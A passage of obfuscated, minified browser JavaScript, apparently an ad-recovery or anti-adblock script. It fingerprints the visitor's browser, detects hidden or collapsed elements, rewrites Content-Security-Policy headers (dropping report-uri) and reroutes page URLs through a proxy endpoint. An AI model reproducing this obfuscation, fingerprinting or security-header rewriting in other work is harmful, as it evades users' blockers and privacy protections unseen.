0x0:m3[rf(0x791)],'screen':{'width':screen[rf(0x4ae)],'height':screen[rf(0xf04)],'pixel_ratio':window[rf(0x5f5)]},'viewport':m2?{'width':m2[rf(0x4ae)],'height':m2[rf(0xf04)],'scale':m2[rf(0xd45)]}:void 0x0,'timezone':Intl[rf(0xbbf)]()[rf(0xc6e)]()[rf(0xcad)],'url':location[rf(0xf89)],'referrer':document[rf(0xb71)]};}catch(m4){return{'user_agent':navigator[rf(0x8aa)]};}}var vj=n(0x380);const vB=m2=>vp['A'][aI(0xb5f)]()[aI(0x366)][aI(0xc0d)](m2[aI(0x1da)](),/\-[a-z]/g,m3=>m3[0x1][aI(0xd35)]()),vR=m2=>vp['A'][aI(0xb5f)]()[aI(0x366)][aI(0xc0d)](m2,/[A-Z]/g,m3=>'-'[aI(0x2f5)](m3[aI(0x1da)]()));var vu=n(0x1cbf);class vl{static[aI(0x7aa)](m2){const rJ=aI;return!!(m2&&m2 instanceof Element)&&rJ(0x7e6)===window[rJ(0xc27)](m2)[rJ(0x80e)];}static[aI(0xbdc)](m2){const rY=aI;return!!(m2&&m2 instanceof Element)&&rY(0x792)===window[rY(0xc27)](m2)[rY(0xe18)];}static[aI(0x4b9)](m2){const rh=aI;if(!(m2&&m2 instanceof Element))return!0x1;let m3=!0x1;const m4=vp['A'][rh(0xb5f)](window)[rh(0x47e)][rh(0xb5f)][rh(0xc0d)](m2)[rh(0x80e)],m5=window[rh(0xc27)](m2);return rh(0x7e6)===m5[rh(0x80e)]&&(vp['A'][rh(0xb5f)](window)[rh(0x47e)][rh(0xb5f)][rh(0xc0d)](m2)[rh(0x80e)]=rh(0xeed),rh(0x7e6)===m5[rh(0x80e)]&&(m3=!0x0)),''===m4?vp['A'][rh(0xb5f)](window)[rh(0x47e)][rh(0xb5f)][rh(0xc0d)](m2)[rh(0x707)](rh(0x80e)):vp['A'][rh(0xb5f)](window)[rh(0x47e)][rh(0xb5f)][rh(0xc0d)](m2)[rh(0x80e)]=m4,m3;}static[aI(0x275)](m2){const rs=aI;let m3=m2[rs(0xca7)];for(;m3;){if(this[rs(0x7aa)](m3))return!0x0;m3=m3[rs(0xca7)];}return!0x1;}static async[aI(0xea)](m2){const rD=aI;return m2 instanceof HTMLIFrameElement?await this[rD(0x8e2)](m2):m2 instanceof Element&&this[rD(0xb2e)](m2);}static async[aI(0x8e2)](m2){const rZ=aI,m3=new vW(m2);return await m3[rZ(0x2d3)]();}static[aI(0xb2e)](m2){const rt=aI;if(!m2||!document[rt(0x53f)](m2))return!0x1;if(this[rt(0x4b9)](m2))return v6['A'][rt(0x247)](rt(0x5d1)),!0x1;const m3=m2[rt(0x47d)]();return!(m3['x']+window[rt(0xe12)]+m3[rt(0x4ae)]<-0x1f4&&(v6['A'][rt(0x247)](rt(0x5af)),v6['A'][rt(0x247)](rt(0x8a4)[rt(0x2f5)](m3['x'],rt(0x8a))[rt(0x2f5)](m3['y'],rt(0x2a3))[rt(0x2f5)](window[rt(0xe12)],rt(0xca0))[rt(0x2f5)](window[rt(0x11c)],rt(0x781))[rt(0x2f5)](m3[rt(0x4ae)],rt(0x97f))[rt(0x2f5)](m3[rt(0xf04)])),0x1));}static[aI(0xe7b)](m2){const rF=aI;return(function(){const rc=a3b,m3=window[rc(0xc27)](m2);return rc(0xf72)===m2[rc(0x9b)][rc(0x1da)]()||!(rc(0x9e0)!==m2[rc(0x9b)][rc(0x1da)]()||!(m2[rc(0x194)]||m3[rc(0xe63)]&&rc(0x7e6)!==m3[rc(0xe63)]))||!(rc(0xb89)!==m2[rc(0x9b)][rc(0x1da)]()||!m3[rc(0xe63)]||rc(0x7e6)===m3[rc(0xe63)])||'a'===m2[rc(0x9b)][rc(0x1da)]();}())&&this[rF(0x2d3)](m2);}static[aI(0x2d3)](m2){const rp=aI,m3=window[rp(0xc27)](m2);if(rp(0x7e6)===m3[rp(0x80e)])return!0x1;if(rp(0xc39)!==m3[rp(0xe18)])return!0x1;if(parseFloat(m3[rp(0x994)])<0.2)return!0x1;if(m2[rp(0xa6c)]<0xa||m2[rp(0xb9)]<0xa)return!0x1;let m4=m2[rp(0x927)];for(;m4;){if(this[rp(0x4b9)](m4))return!0x1;m4=m4[rp(0x927)];}return!0x0;}static async[aI(0xc14)](m2){const rM=aI;for(const m4 of Array[rM(0x3d0)](m2[rM(0x6ee)](rM(0x9e0))))if(vl[rM(0xe7b)](m4))return!0x0;for(const m5 of Array[rM(0x3d0)](m2[rM(0x6ee)](rM(0xf72))))if(vl[rM(0xe7b)](m5))return!0x0;for(const m6 of Array[rM(0x3d0)](m2[rM(0x6ee)](rM(0xb89))))if(vl[rM(0xe7b)](m6))return!0x0;for(const m7 of Array[rM(0x3d0)](m2[rM(0x6ee)]('a')))if(vl[rM(0xe7b)](m7))return!0x0;const m3=[];for(const m8 of Array[rM(0x3d0)](m2[rM(0x6ee)](rM(0x187)))){const m9=new vW(m8);m3[rM(0x8ee)](m9[rM(0x2d3)]());}return(await Promise[rM(0xdfc)](m3))[rM(0x1bb)](mv=>!0x0===mv);}static[aI(0x6e1)](m2){const ra=aI;vW[ra(0x360)](m2);}}class vW{constructor(m2){const rU=aI;this[rU(0x187)]=m2,(0x0,vu['A'])(this,rU(0xe0c),void 0x0),(0x0,vu['A'])(this,rU(0x420),!0x1),(0x0,vu['A'])(this,rU(0x637),0x0);}[aI(0x2d3)](){return(0x0,v7['c'])(m2=>{const rr=a3b;if(!vl[rr(0x2d3)](this[rr(0x187)]))return m2(!0x1);this[rr(0x637)]&&window[rr(0x127)](this[rr(0x637)]),this[rr(0x637)]=vp['A'][rr(0xb5f)](window)[rr(0xe06)][rr(0xc0d)](window,()=>{const ry=rr;if(this[ry(0x420)])return void window[ry(0x127)](this[ry(0x637)]);if(!this[ry(0x187)]||!vp['A'][ry(0xb5f)]()[ry(0x1c6)][ry(0xb5f)][ry(0xc0d)](this[ry(0x187)]))return window[ry(0x127)](this[ry(0x637)]),m2(!0x1);this[ry(0xe0c)]=new MessageChannel(),this[ry(0xe0c)][ry(0x14d)][ry(0x4c2)]=m4=>{const ri=ry,m5=vp['A'][ri(0xb5f)]()[ri(0xafe)][ri(0xb5f)][ri(0xc0d)](m4);if(ri(0xee0)==typeof m5&&(0x0,v1['_'])(m5)){this[ri(0x420)]=!0x0;const m6=(0x0,v1['ks'])(m5);m6===vW[ri(0x35d)]?m2(!0x0):m6===vW[ri(0x83f)]&&m2(!0x1);}};const m3=(0x0,v1['md'])(vW[ry(0xe42)]);vp['A'][ry(0xb5f)]()[ry(0x1c6)][ry(0xb5f)][ry(0xc0d)](this[ry(0x187)])[ry(0xc25)](m3,'*',[this[ry(0xe0c)][ry(0xd49)]]);},0xc8),vp['A'][rr(0xb5f)](window)[rr(0x346)][rr(0xc0d)](window,()=>{const re=rr;this[re(0x420)]||(window[re(0x127)](this[re(0x637)]),m2(!0x1));},0xbb8);});}[aI(0xc6f)](){const rk=aI;this[rk(0x637)]&&window[rk(0x127)](this[rk(0x637)]),this[rk(0xe0c)][rk(0x14d)][rk(0x4c2)]=null,this[rk(0xe0c)][rk(0xd49)][rk(0x4c2)]=null;}static[aI(0x360)](m2){const rC=aI;vp['A'][rC(0xb5f)](m2)[rC(0x9fc)][rC(0xc0d)](m2,rC(0xf5b),async m3=>{const rH=rC,m4=vp['A'][rH(0xb5f)]()[rH(0xafe)][rH(0xb5f)][rH(0xc0d)](m3);if(rH(0xee0)!=typeof m4||!(0x0,v1['_'])(m4))return;const m5=(0x0,v1['ks'])(m4);if(m5!==this[rH(0xe42)]&&m5!==this[rH(0xad)])return;const m6=m3[rH(0x4a2)][0x0];m6[rH(0xc25)]((0x0,v1['md'])(vW[rH(0x80d)]));const m7=await vl[rH(0xc14)](m2[rH(0x2c5)])?vW[rH(0x35d)]:vW[rH(0x83f)];m6[rH(0xc25)]((0x0,v1['md'])(m7));});}}(0x0,vu['A'])(vW,aI(0xe42),aI(0x586)),(0x0,vu['A'])(vW,aI(0xad),aI(0x27b)),(0x0,vu['A'])(vW,aI(0x80d),aI(0x106)),(0x0,vu['A'])(vW,aI(0x35d),aI(0x20e)),(0x0,vu['A'])(vW,aI(0x83f),aI(0xd42));var vw=n(0x1a13);function vO(m2){const rG=aI,m3=Object[rG(0x97c)](null),m4=m2[rG(0x27d)](';');for(const m6 of m4){var m5;const m7=m6[rG(0xb42)]();if(!m7)continue;const m8=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[rG(0xbbe)](m7);if(!m8||!m8[rG(0x244)])continue;const m9=vL(m8[rG(0x244)][rG(0x5a5)]),mv=(null!==(m5=m8[rG(0x244)][rG(0x164)])&&void 0x0!==m5?m5:'')[rG(0xb42)]();if(!mv){m3[m9]=[];continue;}const mb=mv[rG(0x27d)](/[\t\n\r\f ]+/),mm=[],mq=new Set();for(const mf of mb){const mJ=mf[rG(0xb42)]();mJ&&(mq[rG(0x3f7)](mJ)||(mq[rG(0x1b2)](mJ),mm[rG(0x8ee)](mJ)));}if(m3[m9]){const mY=m3[m9],mh=[],ms=new Set();for(const mD of[...mY,...mm])ms[rG(0x3f7)](mD)||(ms[rG(0x1b2)](mD),mh[rG(0x8ee)](mD));m3[m9]=mh;}else m3[m9]=mm;}return{'directives':m3};}function vL(m2){const rx=aI;return m2[rx(0xb42)]()[rx(0x1da)]();}function vQ(m2){const ro=aI,m3=[];for(const [m4,m5]of Object[ro(0x731)](m2[ro(0x8b9)])){const m6=vL(m4);m5&&0x0!==m5[ro(0x8d7)]?m3[ro(0x8ee)](''[ro(0x2f5)](m6,'\x20')[ro(0x2f5)](m5[ro(0x82e)]('\x20'))):m3[ro(0x8ee)](m6);}return m3[ro(0x82e)](';\x20');}function vT(m2){const rj=aI,m3=m2[rj(0x8b9)][rj(0x3de)]||m2[rj(0x8b9)][rj(0xf7c)];if(!m3||0x0===m3[rj(0x8d7)])return null;for(const m4 of m3){const m5=m4[rj(0x231)](/^["']?nonce-([^'"\s]+)["']?$/);if(m5)return m5[0x1];}return null;}function vS(m2,m3){const rB=aI,m4=m3[rB(0x231)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(m4&&rB(0x15c)===m2[rB(0x947)]){let m5=v0['A'][rB(0x771)][rB(0xc45)](/^https?:\/\//,'');return(0x0,v4['az'])(m2,v0['A'][rB(0x771)])&&(m5=/^\d+\./i[rB(0xa2)](m5)?m5[rB(0xc45)](/^\d+\./,'*.'):'*.'+m5),[m5,v2['qF'],m2[rB(0xafc)],(0x0,v2['rI'])(m4[0x1]),''][rB(0x82e)]('/');}return m3[rB(0x231)](/^(?:https?:\/\/)?\*$/)?'*':m3;}function vV(m2,m3){const rR=aI;if(rR(0x15c)!==m2[rR(0x947)])throw new Error(rR(0x94e)[rR(0x2f5)](m2));if(!m3||0x0===m3[rR(0x8d7)])return;const m4=function(m8){const ru=rR;return m8[ru(0x27d)](',')[ru(0x630)](m9=>m9[ru(0xb42)]())[ru(0xa14)](m9=>m9[ru(0x8d7)]>0x0)[ru(0x630)](vO);}(m3);if(0x0===m4[rR(0x8d7)])return;const m5=m4[rR(0x630)](m8=>function(m9,mv){const rl=rR,mb={'directives':Object[rl(0xc3c)](Object[rl(0x731)](mv[rl(0x8b9)])[rl(0x630)](mm=>{let [mq,mf]=mm;const mJ=function(mY){const rO=a3b,mh={'frame-ancestors':function(ms){const rW=a3b;return rW(0x15c)===m9[rW(0x947)]&&m9[rW(0xf81)]?[rW(0xf5e)+m9[rW(0xafc)]]:ms[rW(0x630)](mD=>vS(m9,mD));},'block-all-mixed-content':function(ms){const rw=a3b;return v0['A'][rw(0x247)]?null:[...ms];},'report-uri':()=>null};return mh[mY]?mh[mY]:mY[rO(0x37d)](rO(0x8fd))?ms=>(v0['A'][rO(0x247)]?ms[rO(0x630)](mD=>rO(0xf1b)===mD?rO(0x629):mD):[...ms])[rO(0x630)](mD=>vS(m9,mD)):null;}(mq);return mJ?[mq,mJ(mf)]:[mq,[...mf]];})[rl(0xa14)](mm=>{let [,mq]=mm;return null!=mq;}))};return 0x0===Object[rl(0x9d0)](mb[rl(0x8b9)])[rl(0x8d7)]?null:mb;}(m2,m8))[rR(0xa14)](m8=>null!=m8),m6=m5[rR(0x630)](vT)[rR(0xce2)](m8=>null!=m8),m7=function(m8){const rL=rR;return m8[rL(0x630)](vQ)[rL(0x82e)](',\x20');}(m5);return{'protectedHeader':m7,'scriptNonce':m6};}var vN=n(0x941);const vg=[],vA={};function vP(m2,m3){const rQ=aI;if(vg[rQ(0x18d)](m3))return;const m4=m2[rQ(0xe20)][rQ(0x18e)](m2,m3);if(m4){if(!m4[rQ(0x1f4)])return;if(m4[rQ(0xb5f)]||m4[rQ(0x904)])return;}try{if(m3[rQ(0x231)](/^\d+$/))return;vA[m3]=m2[m3],m2[rQ(0xe20)][rQ(0x300)](m2,m3,{'get':function(){const rT=rQ,m5=vA[m3];if(void 0x0===m5){const m6=(0x0,v1['md'])(m3),m7=vp['A'][rT(0xb5f)](m2)[rT(0x45e)][rT(0xc0d)](m2[rT(0x2c5)],'#'+m6);if(0x1===m7[rT(0x8d7)])return m7[0x0];if(m7[rT(0x8d7)]>0x1)return m7;}return m5;},'set':function(m5){return vA[m3]=m5;},'configurable':!0x0});}catch(m5){return void v6['A'][rQ(0x247)](rQ(0x587),m5[rQ(0xe1e)]());}vg[rQ(0x8ee)](m3);}const vX=aI(0x4f2)[aI(0x2f5)](aI(0x777),aI(0x516));var vE=n(0xe37);function vz(m2,m3,m4,m5,m6){const rS=aI;return m3?m3[rS(0x27d)]('\x20')[rS(0x630)](m7=>(0x0,v2['EW'])(m7)?m7:(0x0,v2['Wq'])({'protectUrlContext':m2,'url':m7,'kind':v2['MN'][rS(0xf46)],'baseUrl':m4,'endpoint':m5||v0['A'][rS(0x771)],'key':m6||(0x0,vE['x'])()}))[rS(0x82e)]('\x20'):m3;}function vd(m2){const rV=aI;return m2?m2[rV(0x27d)]('\x20')[rV(0x630)](m3=>(0x0,v2['EW'])(m3)?(0x0,v2['sH'])(m3)[rV(0xa6b)]:m3)[rV(0x82e)]('\x20'):m2;}var vK=n(0x13e7);function vI(m2){const rN=aI,m3=[],m4=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let m5;for(;null!==(m5=m4[rN(0xbbe)](m2));){const m6=m5[0x1][rN(0xb42)]();if(m6[rN(0x18d)]('\x20')){const m7=m6[rN(0x27d)](/\s+/);m3[rN(0x8ee)]({'url':m7[0x0],'size':m7[0x1]});}else m3[rN(0x8ee)]({'url':m6});}return m3;}const b0=m2=>{const rg=aI;let {protectUrlContext:m3,srcset:m4,endpoint:m5,key:m6,kind:m7,baseUrl:m8,urlFilter:m9}=m2;return vI(m4)[rg(0x630)](mv=>{const rA=rg;let mb;return mb=m9&&!m9(mv[rA(0x4e7)])?mv[rA(0x4e7)]:(0x0,v2['Wq'])({'protectUrlContext':m3,'url':mv[rA(0x4e7)],'key':m6,'kind':m7,'endpoint':m5,'baseUrl':m8}),mv[rA(0xd7f)]?''[rA(0x2f5)](mb,'\x20')[rA(0x2f5)](mv[rA(0xd7f)]):mb;})[rg(0x82e)](',\x20');},b1=m2=>vI(m2)[aI(0x630)](m3=>{const rP=aI,m4=(0x0,v2['EW'])(m3[rP(0x4e7)])?(0x0,v2['sH'])(m3[rP(0x4e7)])[rP(0xa6b)]:m3[rP(0x4e7)];return m3[rP(0xd7f)]?''[rP(0x2f5)](m4,'\x20')[rP(0x2f5)](m3[rP(0xd7f)]):m4;})[aI(0x82e)](',\x20');function b2(m2){const rX=aI;var m3;let {_window:m4=window,protectUrlContext:m5,html:m6,docBaseUrl:m7,idFilter:m8,urlFilter:m9,attributeFilter:mv}=m2;if(!m6)return m6;if(m6=m6[rX(0xe1e)](),!m6[rX(0x18d)]('<'))return m6;m6[rX(0x18d)](rX(0x620))&&(m6=vp['A'][rX(0xb5f)](m4)[rX(0x366)][rX(0xc0d)](m6,/<noscript>.*?<\/noscript>/g,''));const mb=new m4[(rX(0x3e5))](),mm=vp['A'][rX(0xb5f)](m4)[rX(0xd7c)][rX(0xc0d)](mb,m6,rX(0xb8f)),mq=mm[rX(0x3ea)](rX(0x7eb)),mf=(null==mq?void 0x0:mq[rX(0xb1c)](rX(0xf89)))||m7||vp['A'][rX(0xb5f)](m4)[rX(0xb58)][rX(0xb5f)][rX(0xb9e)](m4[rX(0x2c5)]);b3({'_window':m4,'protectUrlContext':m5,'node':mm,'baseUrl':mf,'idFilter':m8,'urlFilter':m9,'attributeFilter':mv});const mJ=vp['A'][rX(0xb5f)]()[rX(0x3b8)][rX(0xc0d)](mm,rX(0x446));mJ&&mJ[rX(0x3bf)](),vp['A'][rX(0xb5f)](m4)[rX(0x45e)][rX(0xc0d)](mm,rX(0x4d9))[rX(0xad1)](mh=>{vP(m4,mh['id']);});let mY='';return m6[rX(0x18d)](rX(0x543))?mY=mm[rX(0x72b)][rX(0x7ec)]:m6[rX(0x18d)](rX(0x57c))&&m6[rX(0x18d)](rX(0xdb8))?mY=mm[rX(0x4cc)][rX(0x7ec)]+mm[rX(0xf32)][rX(0x7ec)]:m6[rX(0x18d)](rX(0x57c))&&!m6[rX(0x18d)](rX(0xd2b))?mY=mm[rX(0x4cc)][rX(0x7ec)]:m6[rX(0x18d)](rX(0xdb8))?(vp['A'][rX(0xb5f)]()[rX(0x98c)][rX(0xb5f)][rX(0xc0d)](mm[rX(0x4cc)])&&(mY+=mm[rX(0x4cc)][rX(0x7ec)]),mY+=mm[rX(0xf32)][rX(0x7ec)]):mY=vp['A'][rX(0xb5f)]()[rX(0x98c)][rX(0xb5f)][rX(0xc0d)](mm[rX(0x4cc)])+vp['A'][rX(0xb5f)]()[rX(0x98c)][rX(0xb5f)][rX(0xc0d)](mm[rX(0xf32)]),rX(0x16f)===(null===(m3=mm[rX(0xb57)])||void 0x0===m3?void 0x0:m3[rX(0x5a5)])&&(mY=rX(0x52b)+mY),mY;}function b3(m2){const rE=aI;let {_window:m3=window,protectUrlContext:m4,node:m5,baseUrl:m6,idFilter:m7,urlFilter:m8,attributeFilter:m9}=m2;m5 instanceof m3[rE(0xc0)][rE(0x496)]&&(function(mv){const rz=rE;let {protectUrlContext:mb,node:mm,baseUrl:mq,_window:mf=window,idFilter:mJ,urlFilter:mY,attributeFilter:mh}=mv;if(!(mm instanceof mf[rz(0xc0)][rz(0x95f)]))return;const ms=mC=>(!mJ||mJ(mC))&&!(0x0,v1['_'])(mC)&&!mC[rz(0x18d)](rz(0xa24)),mD=mC=>(!mY||mY(mC))&&!(0x0,v2['EW'])(mC),mZ=mC=>(!mh||mh(mC))&&!(0x0,v1['_'])(mC),mc=mm[rz(0x9b)][rz(0x1da)]();if(rz(0x9e0)===mc||rz(0x2d4)===mc){const mC=vp['A'][rz(0xb5f)](mf)[rz(0xa7)][rz(0xc0d)](mm,rz(0x194));mC&&mD(mC)&&vp['A'][rz(0xb5f)](mf)[rz(0x631)][rz(0xc0d)](mm,rz(0x194),(0x0,v2['Wq'])({'protectUrlContext':mb,'url':mC,'kind':v2['MN'][rz(0xf46)],'baseUrl':mq,'endpoint':v0['A'][rz(0x771)]}));const mH=vp['A'][rz(0xb5f)](mf)[rz(0xa7)][rz(0xc0d)](mm,rz(0x202));mH&&vp['A'][rz(0xb5f)](mf)[rz(0x631)][rz(0xc0d)](mm,rz(0x202),b0({'protectUrlContext':mb,'srcset':mH,'endpoint':v0['A'][rz(0x771)],'urlFilter':mY}));const mG=vp['A'][rz(0xb5f)](mf)[rz(0xa7)][rz(0xc0d)](mm,rz(0x9d7));mG&&vp['A'][rz(0xb5f)](mf)[rz(0x631)][rz(0xc0d)](mm,rz(0x9d7),vz(mb,mG,vp['A'][rz(0xb5f)](mf)[rz(0xb58)][rz(0xb5f)][rz(0xb9e)](mf[rz(0x2c5)])));}else{if(rz(0xe0f)===mc){const mx=vp['A'][rz(0xb5f)](mf)[rz(0xa7)][rz(0xc0d)](mm,rz(0x194));if(mx)mD(mx)&&vp['A'][rz(0xb5f)](mf)[rz(0x631)][rz(0xc0d)](mm,rz(0x194),(0x0,v2['Wq'])({'protectUrlContext':mb,'url':mx,'kind':v2['MN'][rz(0x827)],'baseUrl':mq,'endpoint':v0['A'][rz(0x771)]}));else{let mo=vp['A'][rz(0xb5f)](mf)[rz(0x98c)][rz(0xb5f)][rz(0xc0d)](mm);mo&&(mo=vp['A'][rz(0xb5f)](mf)[rz(0x366)][rz(0xc0d)](mo,/\bwindow\.location\b/g,rz(0x81f)),vp['A'][rz(0xb5f)](mf)[rz(0x98c)][rz(0x904)][rz(0xc0d)](mm,mo)),mo[rz(0x18d)](rz(0xb16))&&(mo=vp['A'][rz(0xb5f)](mf)[rz(0x366)][rz(0xc0d)](mo,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,rz(0x2b9)),vp['A'][rz(0xb5f)](mf)[rz(0x98c)][rz(0x904)][rz(0xc0d)](mm,mo)),(0x0,v2['Gy'])(mb)||rz(0x15c)===mb[rz(0x947)]||rz(0x6e3)!==mb[rz(0xc7d)]||(mo[rz(0x18d)](rz(0xa1))&&(mo=vp['A'][rz(0xb5f)](mf)[rz(0x366)][rz(0xc0d)](mo,rz(0xa1),rz(0xaf4)),vp['A'][rz(0xb5f)](mf)[rz(0x98c)][rz(0x904)][rz(0xc0d)](mm,mo)),mo[rz(0x18d)](rz(0x76d))&&(mo=vp['A'][rz(0xb5f)](mf)[rz(0x366)][rz(0xc0d)](mo,rz(0x76d),rz(0x5b1)),vp['A'][rz(0xb5f)](mf)[rz(0x98c)][rz(0x904)][rz(0xc0d)](mm,mo)),mo[rz(0x18d)](rz(0xbce))&&mo[rz(0x18d)](rz(0x76f))&&(mo=vp['A'][rz(0xb5f)](mf)[rz(0x366)][rz(0xc0d)](mo,rz(0xbce),rz(0xe64)),mo=vp['A'][rz(0xb5f)](mf)[rz(0x366)][rz(0xc0d)](mo,rz(0x842),rz(0x668)),mo[rz(0x18d)](rz(0x6ec))?mo+=rz(0xb25):mo+=rz(0x5c3),vp['A'][rz(0xb5f)](mf)[rz(0x98c)][rz(0x904)][rz(0xc0d)](mm,mo)));}}else{if(rz(0x12c)===mc){var mF;const mj=null===(mF=vp['A'][rz(0xb5f)](mf)[rz(0xa7)][rz(0xc0d)](mm,rz(0xd15)))||void 0x0===mF?void 0x0:mF[rz(0x1da)](),mB=vp['A'][rz(0xb5f)](mf)[rz(0xa7)][rz(0xc0d)](mm,rz(0xf89)),mR=vp['A'][rz(0xb5f)](mf)[rz(0xa7)][rz(0xc0d)](mm,'as');if(mB&&mD(mB)){const mu=rz(0xad0)===mj||rz(0xe76)===mj&&rz(0xc1a)===mR?v2['MN'][rz(0x58a)]:rz(0xe76)===mj&&rz(0xe0f)===mR?v2['MN'][rz(0x827)]:v2['MN'][rz(0xf46)];vp['A'][rz(0xb5f)](mf)[rz(0x631)][rz(0xc0d)](mm,rz(0xf89),(0x0,v2['Wq'])({'protectUrlContext':mb,'url':mB,'kind':mu,'baseUrl':mq,'endpoint':v0['A'][rz(0x771)]}));}}else{if(rz(0x187)===mc){const ml=vp['A'][rz(0xb5f)](mf)[rz(0xa7)][rz(0xc0d)](mm,rz(0x194));if(ml&&ml[rz(0x26a)](rz(0x45d))){const mw=b4(ml,mb,mf);vp['A'][rz(0xb5f)](mf)[rz(0x631)][rz(0xc0d)](mm,rz(0x194),mw);}else ml&&mD(ml)&&vp['A'][rz(0xb5f)](mf)[rz(0x631)][rz(0xc0d)](mm,rz(0x194),(0x0,v2['Wq'])({'protectUrlContext':mb,'url':ml,'kind':v2['MN'][rz(0xbe4)],'baseUrl':mq,'endpoint':v0['A'][rz(0x771)]}));const mW=vp['A'][rz(0xb5f)](mf)[rz(0xa7)][rz(0xc0d)](mm,rz(0x1d3));if(mW){const mO=(0x0,v2['Wq'])({'protectUrlContext':mb,'url':v0['A'][rz(0x771)]+rz(0x71c),'kind':v2['MN'][rz(0x827)],'baseUrl':vp['A'][rz(0xb5f)](mf)[rz(0xb58)][rz(0xb5f)][rz(0xb9e)](mf[rz(0x2c5)]),'endpoint':v0['A'][rz(0x771)]});mW[rz(0x18d)](mO)?vp['A'][rz(0xb5f)](mf)[rz(0x631)][rz(0xc0d)](mm,rz(0x1d3),b2({'_window':mf,'protectUrlContext':mb,'html':mW})):vp['A'][rz(0xb5f)](mf)[rz(0x631)][rz(0xc0d)](mm,rz(0x1d3),rz(0xd31)[rz(0x2f5)](vX,rz(0xcea))[rz(0x2f5)](mO,rz(0xd0e))[rz(0x2f5)]((0x0,vE['x'])()['id'],rz(0x3b6))+b2({'_window':mf,'protectUrlContext':mb,'html':mW}));}}else{if('a'===mc){const mL=vp['A'][rz(0xb5f)](mf)[rz(0xa7)][rz(0xc0d)](mm,rz(0xf89));mL&&mD(mL)&&vp['A'][rz(0xb5f)](mf)[rz(0x631)][rz(0xc0d)](mm,rz(0xf89),(0x0,v2['Wq'])({'protectUrlContext':mb,'url':mL,'kind':v2['MN'][rz(0xba0)],'baseUrl':mq,'endpoint':v0['A'][rz(0x771)]}));const mQ=vp['A'][rz(0xb5f)](mf)[rz(0xa7)][rz(0xc0d)](mm,rz(0x9c5));rz(0xee0)==typeof mQ&&mQ[rz(0x18d)](rz(0xbf8))&&vp['A'][rz(0xb5f)](mf)[rz(0x631)][rz(0xc0d)](mm,rz(0x9c5),rz(0x34c)[rz(0x2f5)](btoa(mQ),rz(0x675)));const mT=vp['A'][rz(0xb5f)](mf)[rz(0xa7)][rz(0xc0d)](mm,rz(0x99a));rz(0xee0)!=typeof mT||(0x0,v2['Gy'])(mb)||(vp['A'][rz(0xb5f)](mf)[rz(0x97)][rz(0xc0d)](mm,rz(0x99a)),vp['A'][rz(0xb5f)](mf)[rz(0x631)][rz(0xc0d)](mm,rz(0xb72)+(0x0,v1['md'])(rz(0x99a)),mT));}else{if(rz(0x7b6)===mc){const mS=vp['A'][rz(0xb5f)](mf)[rz(0xa7)][rz(0xc0d)](mm,rz(0x194));mS&&mD(mS)&&vp['A'][rz(0xb5f)](mf)[rz(0x631)][rz(0xc0d)](mm,rz(0x194),(0x0,v2['Wq'])({'protectUrlContext':mb,'url':mS,'kind':v2['MN'][rz(0xf46)],'baseUrl':mq,'endpoint':v0['A'][rz(0x771)]}));const mV=vp['A'][rz(0xb5f)](mf)[rz(0xa7)][rz(0xc0d)](mm,rz(0x195));mV&&mD(mV)&&vp['A'][rz(0xb5f)](mf)[rz(0x631)][rz(0xc0d)](mm,rz(0x195),(0x0,v2['Wq'])({'protectUrlContext':mb,'url':mV,'kind':v2['MN'][rz(0xf46)],'baseUrl':mq,'endpoint':v0['A'][rz(0x771)]}));}else{if(rz(0x97d)===mc){const mN=vp['A'][rz(0xb5f)](mf)[rz(0xa7)][rz(0xc0d)](mm,rz(0x194));mN&&mD(mN)&&vp['A'][rz(0xb5f)](mf)[rz(0x631)][rz(0xc0d)](mm,rz(0x194),(0x0,v2['Wq'])({'protectUrlContext':mb,'url':mN,'kind':v2['MN'][rz(0xf46)],'baseUrl':mq,'endpoint':v0['A'][rz(0x771)]}));}else{if(rz(0x1e0)===mc){const mg=vp['A'][rz(0xb5f)](mf)[rz(0xa7)][rz(0xc0d)](mm,rz(0x32d)),mA=vp['A'][rz(0xb5f)](mf)[rz(0xa7)][rz(0xc0d)](mm,rz(0xd80));mg&&mD(mg)&&vp['A'][rz(0xb5f)](mf)[rz(0x631)][rz(0xc0d)](mm,rz(0x32d),(0x0,v2['Wq'])({'protectUrlContext':mb,'url':mg,'kind':rz(0xea7)===mA?v2['MN'][rz(0xba0)]:v2['MN'][rz(0xbe4)],'baseUrl':mq,'endpoint':v0['A'][rz(0x771)]})),mA&&![rz(0xea7),rz(0xfb),rz(0xdd4),rz(0x6b7)][rz(0x18d)](mA)&&ms(mA)&&vp['A'][rz(0xb5f)](mf)[rz(0x631)][rz(0xc0d)](mm,rz(0xd80),(0x0,v1['md'])(mA));}else{if(rz(0x8c5)===mc||'g'===mc){const mP=[rz(0xd48),rz(0x891),rz(0x7a),rz(0xa14),rz(0x974),rz(0xd5e),rz(0xf3d),rz(0x684)];for(const mE of mP){const mz=vp['A'][rz(0xb5f)](mf)[rz(0xa7)][rz(0xc0d)](mm,mE);if(mz){const md=(0x0,vw['oY'])({'protectUrlContext':mb,'value':mz,'idFilter':mJ,'urlFilter':mY,'attributeFilter':mh});vp['A'][rz(0xb5f)](mf)[rz(0x631)][rz(0xc0d)](mm,mE,md);}}const mX=vp['A'][rz(0xb5f)](mf)[rz(0xa7)][rz(0xc0d)](mm,rz(0xe5d));if(mX&&rz(0xee0)==typeof mX){if(mX[rz(0x26a)]('#')&&ms(mX[rz(0x730)](0x1)))vp['A'][rz(0xb5f)](mf)[rz(0x631)][rz(0xc0d)](mm,rz(0xe5d),'#'+(0x0,v1['md'])(mX[rz(0x730)](0x1)));else{const mK=new URL(mX,mq);mD(mK[rz(0xf89)])&&vp['A'][rz(0xb5f)](mf)[rz(0x631)][rz(0xc0d)](mm,rz(0xe5d),(0x0,v2['Wq'])({'protectUrlContext':mb,'url':mK,'kind':v2['MN'][rz(0xf46)],'endpoint':v0['A'][rz(0x771)]}));}}}else{if(rz(0xe31)===mc){const mI=vp['A'][rz(0xb5f)](mf)[rz(0xa7)][rz(0xc0d)](mm,rz(0xdc7));if(mI&&rz(0xee0)==typeof mI&&ms(mI)){const 